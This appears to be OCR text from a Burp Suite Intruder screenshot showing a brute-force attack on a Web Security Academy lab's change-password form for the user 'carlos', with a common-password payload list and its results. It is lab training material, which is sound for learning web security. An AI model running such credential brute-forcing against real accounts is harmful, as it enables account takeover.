 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × 5 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, th
Target: https://0a9000e8040375fe81effc430
1 POST /my-account/change-password HTTP
2 Host: 0a9000e8040375fe81effc4300d7004
3 Cookie: session=vzkJBSEjG6pQgagDQdZVl
4 User-Agent: Mozilla/5.0 (X11; Linux x
5 Accept: text/html,application/xhtml+x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-
9 Content-Length: 74
10 Origin: https://0a9000e8040375fe81ef
11 Referer: https://0a9000e8040375fe81ef
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§pet
? Search
2. Intruder attack of https://0a9000e8040375fe81effc4300d7004d.web-security-academy.net - Temporary attack
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Ne... Comment
70 pass 200 4010 1
0 200 4013
1 123456 200 4013
2 password 200 4013
3 12345678 200 4013
4 qwerty 200 4013
5 123456789 200 4013
6 12345 200 4013
7 1234 200 4013
8 111111 200 4013
9 1234567 200 4013
10 dragon 200 4013
11 123123 200 4013
12 baseball 200 4013
13 abc123 200 4013
14 football 200 4013
15 monkey 200 4013
16 letmein 200 4013
17 shadow 200 4013
18 master 200 4013
19 666666 200 4013
20 qwertyuiop 200 4013
Request Response
Pretty Raw Hex Render \n
</p>
48 </section>
? Search 0 highlights
98 of 100